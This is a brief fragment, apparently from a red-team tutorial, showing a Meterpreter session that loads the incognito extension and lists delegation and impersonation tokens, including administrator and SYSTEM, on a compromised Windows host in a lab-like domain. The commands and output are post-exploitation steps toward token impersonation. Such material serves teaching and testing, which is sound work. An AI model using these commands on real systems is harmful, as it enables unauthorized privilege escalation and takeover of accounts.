 meterpreter >
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ATTACK\administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
渗透攻击红队